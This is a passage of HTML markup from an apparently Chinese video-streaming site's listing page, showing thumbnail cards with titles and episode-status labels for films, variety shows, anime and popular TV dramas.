<div class="module-item-cover">
<a href="/xigua/118637.html" title="在你的爱情里" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/1c7a48e19ea2f88935b95f2b4843b8eb.webp" src="/statics/loading.png" alt="在你的爱情里"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118637.html" class="module-item-title" title="在你的爱情里">在你的爱情里</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118634.html" title="古刹风云" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769303639.jpg" src="/statics/loading.png" alt="古刹风云"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118634.html" class="module-item-title" title="古刹风云">古刹风云</a>
</div>
<div class="module-item-text">DVD国语</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118633.html" title="玩命" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769302277.jpg" src="/statics/loading.png" alt="玩命"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118633.html" class="module-item-title" title="玩命">玩命</a>
</div>
<div class="module-item-text">DVD国语</div>
</div>

</div>
</div>
</div>

<div class="module">
<div class="module-heading">
<h2 class="module-title">综艺</h2>
<a class="more" href="/xg/3.html" title="更多综艺">更多综艺<i class="icon-arrow-right-o"></i></a>
</div>
<div class="module-list module-lines-list">
<div class="module-items">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/997.html" title="全民星攻略" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg" src="/statics/loading.png" alt="全民星攻略"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/997.html" class="module-item-title" title="全民星攻略">全民星攻略</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1004.html" title="综艺OK啦" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250925-1/296b7c3373798bd2aeeaf7eb53f18be7.jpg" src="/statics/loading.png" alt="综艺OK啦"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1004.html" class="module-item-title" title="综艺OK啦">综艺OK啦</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/116630.html" title="势均力敌的我们第二季" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251230-1/d9519cc3da725b721f0f1d912a976931.jpg" src="/statics/loading.png" alt="势均力敌的我们第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/116630.html" class="module-item-title" title="势均力敌的我们第二季">势均力敌的我们第二季</a>
</div>
<div class="module-item-text">更新至20260127期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/113573.html" title="好友好有爱第3季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-12-01/202512011764565071.jpg" src="/statics/loading.png" alt="好友好有爱第3季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/113573.html" class="module-item-title" title="好友好有爱第3季">好友好有爱第3季</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/115883.html" title="日落时分说爱你" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251222-1/93da7dcb4bcc1343cb242b4c22775ec7.jpg" src="/statics/loading.png" alt="日落时分说爱你"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/115883.html" class="module-item-title" title="日落时分说爱你">日落时分说爱你</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/110950.html" title="声鸣远扬" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-11-06/17624073501.jpg" src="/statics/loading.png" alt="声鸣远扬"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/110950.html" class="module-item-title" title="声鸣远扬">声鸣远扬</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118677.html" title="爱心改造家" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/cf4d0fc4acd9c469ae0136459868789c.webp" src="/statics/loading.png" alt="爱心改造家"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118677.html" class="module-item-title" title="爱心改造家">爱心改造家</a>
</div>
<div class="module-item-text">更新至01期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/116281.html" title="宇宙闪烁请注意" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251227-1/460432e27e087f37a2c24bf3e47f6fbb.jpg" src="/statics/loading.png" alt="宇宙闪烁请注意"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/116281.html" class="module-item-title" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118679.html" title="德云社岳云鹏孙越相声专场深圳站2026" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/0d758b97a000788ae91bdb30db8bca00.jpg" src="/statics/loading.png" alt="德云社岳云鹏孙越相声专场深圳站2026"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118679.html" class="module-item-title" title="德云社岳云鹏孙越相声专场深圳站2026">德云社岳云鹏孙越相声专场深圳站2026</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118678.html" title="中国武术王中王第二季" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/9b9060832020ea41cdfb285d8ce85baf.jpg" src="/statics/loading.png" alt="中国武术王中王第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118678.html" class="module-item-title" title="中国武术王中王第二季">中国武术王中王第二季</a>
</div>
<div class="module-item-text">更新至20260125期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/112816.html" title="中年好声音4" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251124-1/a9a2d98f982fcab3f61f870d9666c690.jpg" src="/statics/loading.png" alt="中年好声音4"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/112816.html" class="module-item-title" title="中年好声音4">中年好声音4</a>
</div>
<div class="module-item-text">更新至09期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/113584.html" title="无穷之路5：智行无疆" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251201-1/6a448a243ce70206a68af75947b1b909.jpg" src="/statics/loading.png" alt="无穷之路5：智行无疆"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/113584.html" class="module-item-title" title="无穷之路5：智行无疆">无穷之路5：智行无疆</a>
</div>
<div class="module-item-text">更新至08期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1960.html" title="Running Man" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220406-1/c1736035a5ebd2f5f051636d2d00a592.jpg" src="/statics/loading.png" alt="Running Man"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1960.html" class="module-item-title" title="Running Man">Running Man</a>
</div>
<div class="module-item-text">更新至20260125期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/114267.html" title="有你的恋歌第二季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-12-08/202512081765167688.jpg" src="/statics/loading.png" alt="有你的恋歌第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/114267.html" class="module-item-title" title="有你的恋歌第二季">有你的恋歌第二季</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117073.html" title="有歌第2季" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260102-1/0901fb50e5f74c089e969844e8da83f3.jpg" src="/statics/loading.png" alt="有歌第2季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117073.html" class="module-item-title" title="有歌第2季">有歌第2季</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/49059.html" title="饥饿游戏(综艺)" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-10-17/16659782471.jpg" src="/statics/loading.png" alt="饥饿游戏(综艺)"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/49059.html" class="module-item-title" title="饥饿游戏(综艺)">饥饿游戏(综艺)</a>
</div>
<div class="module-item-text">更新至20260125期</div>
</div>

</div>
</div>
</div>

<div class="module">
<div class="module-heading">
<h2 class="module-title">动漫</h2>
<a class="more" href="/xg/4.html" title="更多动漫">更多动漫<i class="icon-arrow-right-o"></i></a>
</div>
<div class="module-list module-lines-list">
<div class="module-items">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/111602.html" title="为喵人生" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251111-1/85a06d5bd6247f73e9517e27c579b84c.jpg" src="/statics/loading.png" alt="为喵人生"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/111602.html" class="module-item-title" title="为喵人生">为喵人生</a>
</div>
<div class="module-item-text">更新至第14集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1738.html" title="炼气十万年" class="module-item-pic"><img class="lazyload" data-src="https://img.liangzipic.com/upload/vod/20250208-1/dbeab6507873b0a4b9213ee41a4d2ba5.jpg" src="/statics/loading.png" alt="炼气十万年"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1738.html" class="module-item-title" title="炼气十万年">炼气十万年</a>
</div>
<div class="module-item-text">更新至第315集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/5506.html" title="宗门里除了我都是卧底" class="module-item-pic"><img class="lazyload" data-src="https://img.liangzipic.com/upload/vod/20250208-1/a9e148660fed662a321873da8142a16f.jpg" src="/statics/loading.png" alt="宗门里除了我都是卧底"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/5506.html" class="module-item-title" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a>
</div>
<div class="module-item-text">更新至第121集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1165.html" title="灵武大陆" class="module-item-pic"><img class="lazyload" data-src="https://img.liangzipic.com/upload/vod/20250131-16/0b888cc807dd67b32abd0456ed450283.jpg" src="/statics/loading.png" alt="灵武大陆"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1165.html" class="module-item-title" title="灵武大陆">灵武大陆</a>
</div>
<div class="module-item-text">更新至第147集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1429.html" title="神在囧途" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250929-1/6e885e282a3ad3788a647e0b338e5233.jpg" src="/statics/loading.png" alt="神在囧途"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1429.html" class="module-item-title" title="神在囧途">神在囧途</a>
</div>
<div class="module-item-text">更新至第38集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/115074.html" title="修仙归来当大佬动态漫" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251215-1/7a49bce4ab6beb1c844859d941796a68.jpg" src="/statics/loading.png" alt="修仙归来当大佬动态漫"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/115074.html" class="module-item-title" title="修仙归来当大佬动态漫">修仙归来当大佬动态漫</a>
</div>
<div class="module-item-text">更新至第541集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/97654.html" title="致不灭的你第三季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-10-05/17596231481.jpg" src="/statics/loading.png" alt="致不灭的你第三季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/97654.html" class="module-item-title" title="致不灭的你第三季">致不灭的你第三季</a>
</div>
<div class="module-item-text">更新至15集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/917.html" title="无上神帝" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220617-1/35b49b3c6f6e113b4439e638995dc082.jpg" src="/statics/loading.png" alt="无上神帝"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/917.html" class="module-item-title" title="无上神帝">无上神帝</a>
</div>
<div class="module-item-text">更新至564集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1151.html" title="逆天至尊" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220613-1/bba3ce4e83dd6283a317306cf27d3ba7.jpg" src="/statics/loading.png" alt="逆天至尊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1151.html" class="module-item-title" title="逆天至尊">逆天至尊</a>
</div>
<div class="module-item-text">更新至483集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/107767.html" title="蓝色管弦乐第二季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-10-06/17597431081.jpg" src="/statics/loading.png" alt="蓝色管弦乐第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/107767.html" class="module-item-title" title="蓝色管弦乐第二季">蓝色管弦乐第二季</a>
</div>
<div class="module-item-text">更新至16集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117762.html" title="能帮我弄干净吗？" class="module-item-pic"><img class="lazyload" data-src="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2927705643.jpg" src="/statics/loading.png" alt="能帮我弄干净吗？"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117762.html" class="module-item-title" title="能帮我弄干净吗？">能帮我弄干净吗？</a>
</div>
<div class="module-item-text">更新至第04集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/113382.html" title="疯狂动物城2" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251130-1/c67f91395e5863ffd5a90112f93f5b5f.jpg" src="/statics/loading.png" alt="疯狂动物城2"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/113382.html" class="module-item-title" title="疯狂动物城2">疯狂动物城2</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118672.html" title="极地大冒险3" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260127-1/b88f7da49a695d13254f939b481aaef9.webp" src="/statics/loading.png" alt="极地大冒险3"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118672.html" class="module-item-title" title="极地大冒险3">极地大冒险3</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117721.html" title="火喰鸟羽州褴褛鸢组" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260112-1/9861231a8a7e8bd665afcebdca97086c.jpg" src="/statics/loading.png" alt="火喰鸟羽州褴褛鸢组"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117721.html" class="module-item-title" title="火喰鸟羽州褴褛鸢组">火喰鸟羽州褴褛鸢组</a>
</div>
<div class="module-item-text">更新至03集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117339.html" title="和青梅竹马之间不会有恋爱喜剧" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17676284031.jpg" src="/statics/loading.png" alt="和青梅竹马之间不会有恋爱喜剧"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117339.html" class="module-item-title" title="和青梅竹马之间不会有恋爱喜剧">和青梅竹马之间不会有恋爱喜剧</a>
</div>
<div class="module-item-text">更新至第04集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118671.html" title="黄金神威最终季" class="module-item-pic"><img class="lazyload" data-src="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2928822287.webp" src="/statics/loading.png" alt="黄金神威最终季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118671.html" class="module-item-title" title="黄金神威最终季">黄金神威最终季</a>
</div>
<div class="module-item-text">更新至第04集</div>
</div>

</div>
</div>
</div>

<div class="module">
<div class="module-heading">
<h2 class="module-title">热门影视</h2>
<div class="module-tab">
<input type="hidden" name="tab" id="tab" class="module-tab-input">
<label class="module-tab-name"><span class="module-tab-value">全部</span><i class="icon-arrow-bottom"></i></label>
<div class="module-tab-items">
<div class="module-tab-title">选择类型<span class="close-drop"><i class="icon-close-o"></i></span></div>
<div>
<span class="module-tab-item tab-item selected" data-dropdown-value="全部">全部</span>

<span class="module-tab-item tab-item" data-dropdown-value="电视剧">电视剧</span>

<span class="module-tab-item tab-item" data-dropdown-value="电影">电影</span>

<span class="module-tab-item tab-item" data-dropdown-value="综艺">综艺</span>

<span class="module-tab-item tab-item" data-dropdown-value="动漫">动漫</span>

</div>
</div>
</div>
<div class="shortcuts-mobile-overlay"></div>
</div>
<div class="module-list module-line-list tab-list selected">
<div class="module-items scroll-box">
<div class="scroll-content">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/977.html" title="爱·回家之开心速递" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg" src="/statics/loading.png" alt="爱·回家之开心速递"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/977.html" class="module-item-title" title="爱·回家之开心速递">爱·回家之开心速递</a>
</div>
<div class="module-item-text">更新至第2731集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/78176.html" title="蜡笔小新" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20220828-1/c9588e3f22d0230013a29a0227264ac7.webp" src="/statics/loading.png" alt="蜡笔小新"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/78176.html" class="module-item-title" title="蜡笔小新">蜡笔小新</a>
</div>
<div class="module-item-text">1-9季已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2329.html" title="名侦探柯南国语版" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg" src="/statics/loading.png" alt="名侦探柯南国语版"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2329.html" class="module-item-title" title="名侦探柯南国语版">名侦探柯南国语版</a>
</div>
<div class="module-item-text">更新至第1249集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/903.html" title="灵剑尊" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/a21c31236c070db10ed8079e7d093e0b.jpg" src="/statics/loading.png" alt="灵剑尊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/903.html" class="module-item-title" title="灵剑尊">灵剑尊</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2004.html" title="海贼王" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220406-1/684925998d199a18464ade81e4555025.jpg" src="/statics/loading.png" alt="海贼王"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2004.html" class="module-item-title" title="海贼王">海贼王</a>
</div>
<div class="module-item-text">更新至1155集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1415.html" title="小姐不熙娣" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg" src="/statics/loading.png" alt="小姐不熙娣"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1415.html" class="module-item-title" title="小姐不熙娣">小姐不熙娣</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/824.html" title="食尚玩家" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg" src="/statics/loading.png" alt="食尚玩家"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/824.html" class="module-item-title" title="食尚玩家">食尚玩家</a>
</div>
<div class="module-item-text">更新至20260125期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/997.html" title="全民星攻略" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg" src="/statics/loading.png" alt="全民星攻略"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/997.html" class="module-item-title" title="全民星攻略">全民星攻略</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

</div>
</div>
<div class="module-footer">
<a href="#" class="load-all" title="查看全部影片">更多<i class="icon-arrow-right-o"></i></a>
</div>
</div>

<div class="module-list module-line-list tab-list">
<div class="module-items scroll-box">
<div class="scroll-content">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/977.html" title="爱·回家之开心速递" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg" src="/statics/loading.png" alt="爱·回家之开心速递"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/977.html" class="module-item-title" title="爱·回家之开心速递">爱·回家之开心速递</a>
</div>
<div class="module-item-text">更新至第2731集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2993.html" title="姥爷的锦囊" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250924-1/00d2fc8399105f1f77e298f79b330c53.jpg" src="/statics/loading.png" alt="姥爷的锦囊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2993.html" class="module-item-title" title="姥爷的锦囊">姥爷的锦囊</a>
</div>
<div class="module-item-text">全63集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117799.html" title="我靠系统抽奖万界" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260113-1/5863c9b18ff6e2aa316168f2b5d39148.jpg" src="/statics/loading.png" alt="我靠系统抽奖万界"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117799.html" class="module-item-title" title="我靠系统抽奖万界">我靠系统抽奖万界</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/76701.html" title="意难忘" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20220909-1/a614984215b6ba34b5090775ccdc7591.jpg" src="/statics/loading.png" alt="意难忘"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/76701.html" class="module-item-title" title="意难忘">意难忘</a>
</div>
<div class="module-item-text">全872集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118061.html" title="八零闪婚，硬汉老公他超爱" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260114-1/a7a20d4e760f4b00b2fad305c128a654.jpg" src="/statics/loading.png" alt="八零闪婚，硬汉老公他超爱"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118061.html" class="module-item-title" title="八零闪婚，硬汉老公他超爱">八零闪婚，硬汉老公他超爱</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117430.html" title="重八逆袭开局一个聚宝盆" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260107-1/8481365ce2984c7dd5e029a4e4f73f27.jpg" src="/statics/loading.png" alt="重八逆袭开局一个聚宝盆"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117430.html" class="module-item-title" title="重八逆袭开局一个聚宝盆">重八逆袭开局一个聚宝盆</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/26458.html" title="极品老妈第五季" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240721-1/de0397b67d51c98f1eb22fcace42bed1.jpg" src="/statics/loading.png" alt="极品老妈第五季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/26458.html" class="module-item-title" title="极品老妈第五季">极品老妈第五季</a>
</div>
<div class="module-item-text">全22集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/26453.html" title="唐顿庄园第二季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-05-31/16539583191.jpg" src="/statics/loading.png" alt="唐顿庄园第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/26453.html" class="module-item-title" title="唐顿庄园第二季">唐顿庄园第二季</a>
</div>
<div class="module-item-text">全9集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/49242.html" title="意难忘闽南语" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230707-1/7e473df763deb53b98d55a36c5951a36.jpg" src="/statics/loading.png" alt="意难忘闽南语"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/49242.html" class="module-item-title" title="意难忘闽南语">意难忘闽南语</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/80057.html" title="我的老师" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2024-09-22/202409221726996139.jpg" src="/statics/loading.png" alt="我的老师"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/80057.html" class="module-item-title" title="我的老师">我的老师</a>
</div>
<div class="module-item-text">全51集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118056.html" title="大秦造反三年方知我是太子" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260114-1/4e487b13add7d477322daefd007d2b70.jpg" src="/statics/loading.png" alt="大秦造反三年方知我是太子"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118056.html" class="module-item-title" title="大秦造反三年方知我是太子">大秦造反三年方知我是太子</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/51320.html" title="谋杀第四季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-10-30/16670695821.jpg" src="/statics/loading.png" alt="谋杀第四季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/51320.html" class="module-item-title" title="谋杀第四季">谋杀第四季</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/52379.html" title="台湾霹雳火" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230601-1/fd3ac5ff206370c6395486473c94e7cf.jpg" src="/statics/loading.png" alt="台湾霹雳火"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/52379.html" class="module-item-title" title="台湾霹雳火">台湾霹雳火</a>
</div>
<div class="module-item-text">全320集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/73705.html" title="我的老师叫小贺" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20221003-1/102af9cb82ec4ee600d8c4be0f57ba0f.jpg" src="/statics/loading.png" alt="我的老师叫小贺"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/73705.html" class="module-item-title" title="我的老师叫小贺">我的老师叫小贺</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/49911.html" title="台湾灵异事件" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230629-1/fa08892c7c14a59bbef8f7cc80c20bc4.jpg" src="/statics/loading.png" alt="台湾灵异事件"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/49911.html" class="module-item-title" title="台湾灵异事件">台湾灵异事件</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/61331.html" title="你好，我的对面男友" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2023-03-20/16792836411.jpg" src="/statics/loading.png" alt="你好，我的对面男友"><div class="loading"></div></a>
</div>
